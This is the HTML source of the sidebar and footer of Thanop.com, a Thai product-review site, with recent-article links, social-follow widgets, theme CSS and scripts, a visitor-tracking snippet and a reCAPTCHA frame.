                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>บทความน่าสนใจ</span></h4><div class="textwidget custom-html-widget"><table cellspacing="0" cellpadding="0" style="margin-bottom: 5px;">
<tbody>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/air-purifier/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/air-purifier-article.png" alt="เครื่องฟอกอากาศ (Air Purifier)" title="รู้จักกับเครื่องฟอกอากาศได้ที่นี่ (Know more about Air Purifier here)"></a></td> 
</tr>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/robot-vacuum-cleaner-article.jpg" alt="หุ่นยนต์ดูดฝุ่น" title="ซื้อหุ่นยนต์ดูดฝุ่น รุ่นไหนดี ?"></a></td> 
</tr>
</tbody>
</table></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ติดตามเราผ่านทางช่องทางอื่นๆ</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,864</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thanopdotcom"  target="_blank" >LIKE</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thanopdotcom"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">15,600</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/thanopdotcom"  target="_blank" >Subscribe</a></span></div></div></div></div>
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>10 บทความล่าสุด</span></h4>
		<ul>
											<li>
					<a href="https://www.thanop.com/smart-air-blast-and-blast-mini-review/">รู้จักเครื่องฟอกอากาศขนาดใหญ่ที่จริงใจ Smart Air รุ่น Blast และ Blast Mini เสียงเงียบ ค่า CADR สูง มอก. รับรอง</a>
									</li>
											<li>
					<a href="https://www.thanop.com/makoto-superior-review/">เก้าอี้นวดไฟฟ้า MAKOTO SUPERIOR นวดครบ ฟังก์ชันจัดเต็ม ครบจบสำหรับคนงบน้อย</a>
									</li>
											<li>
					<a href="https://www.thanop.com/what-is-iui-fertility-treatment-by-bcc/">การทำ IUI คืออะไร ? วิธีทำ IUI สำหรับผู้มีบุตรยากให้สำเร็จ พร้อมแนะนำขั้นตอนโดย BCC</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-features-for-hrm-software-to-record-working-times/">7 ฟีเจอร์ที่ โปรแกรม HR กับการลงเวลาทำงานพนักงาน ควรมี</a>
									</li>
											<li>
					<a href="https://www.thanop.com/louis-vuitton-recommended-fashion-jewelry/">แนะนำ 10 เครื่องประดับจิวเวลรี่ จาก Louis Vuitton เพื่อเป็นของขวัญแก่คนพิเศษ ในวันพิเศษ</a>
									</li>
											<li>
					<a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-viva-ei-3501c-review/">เก้าอี้นวดไฟฟ้า RESTER VIVA ทรงมินิมอล ฟังก์ชันครบ จบทุกไลฟ์สไตล์</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-gaming-items-for-gamers/">5 ไอเท็มเด็ดบนโต๊ะคอมพิวเตอร์ ที่ชาวเกมเมอร์ต้องไม่พลาด</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-ceo-ai-ec-628x9-review/">เก้าอี้นวดไฟฟ้า RESTER CEO AI EC-628X9 ขั้นสุดของการนวด 4 มิติ มี AI วิเคราะห์การนวด สั่งงานผ่าน App</a>
									</li>
											<li>
					<a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a>
									</li>
					</ul>

		</aside><aside id="search-6" class="td_block_template_1 widget search-6 widget_search"><h4 class="block-title"><span>ค้นหาเนื้อหาภายในเว็บไซต์</span></h4><form method="get" class="td-search-form-widget" action="https://www.thanop.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thanop.com/"><img class="td-retina-data" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo.png" data-retina="https://www.thanop.com/wp-content/uploads/2016/08/thanop-logo-retina-544x88.png" alt="Thanop.com Logo" title="Thanop.com Logo"  width="268" height="43" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ Thanop.com ไม่อนุญาตให้นำเอาเนื้อหาบทความ หรือ ส่วนใดส่วนหนึ่งของรีวิว บทความ รูปภาพ หรือแม้แต่เนื้อหาใดๆ ที่ปรากฏ อยู่บนเว็บไซต์ ไปใช้ ในทุกกรณี โดยไม่ได้รับอนุญาต จากผู้ดูแลเว็บไซต์ หากต้องการใช้ กรุณาขออนุญาตผ่านทางอีเมล ช่องทางเดียวเท่านั้น

<br /><br />

<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yvwAVN9SDtEgKLoY56jlUVQkLBWLKws3heLSsfNysAY0uC0AWavrLzOXG17B"></script></span>

<br />

    <!-- Unitus X -->
    <script type="text/javascript">
     var ssProtocol=(("https:"==document.location.protocol)? "https":"http");
     var ssPage="l="+escape(window.location)+((document.referrer)? "&r="+escape(document.referrer):"");
     document.write("<scr"+"ipt src='"+ssProtocol+"://smart.synergy-e.com/tracker/trk.php?"
     +ssPage+"' type='text/javascript'><\/scr"+"ipt>");
    </script>
    <noscript><img src="https://smart.synergy-e.com/tracker/trk.php" style="border:0" alt="" /></noscript>
    <!-- End Unitus X --><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:thanop@thanop.com">thanop@thanop.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเราได้ที่</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-thanop-footer-menu-container"><ul id="menu-thanop-footer-menu" class="td-subfooter-menu"><li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3893"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา (About Us)</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4092"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา (Contact Us)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2020 Thanop.com All rights reserved. (thanop@thanop.com)                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697263a3af5b9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-aj-search-results{display:none}.entry-content p{line-height:1.9em}.entry-content td{line-height:1.9em;padding:5px 10px 5px 10px}.thanopdotcom-in-article-button{display:inline-block;padding:12px 36px;border:0;border-radius:6px;font-weight:bold;letter-spacing:.0600em;text-transform:uppercase;background:#0086c9;color:#ffffff;text-decoration:none}.td-post-content h2{border-left:8px solid #414141;background-color:#ececec;padding:10px 15px;margin-bottom:20px;clear:left}.td-post-content h3{border-left:4px solid #f7931e;padding:5px 10px;clear:left}.td-post-content h4{font-weight:bold;color:#333333;padding:2px;clear:left}</style>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.thanop.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thanop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thanop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png\' alt="thanop-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="32pFNDGURVyigrGO_uaRTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104299299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>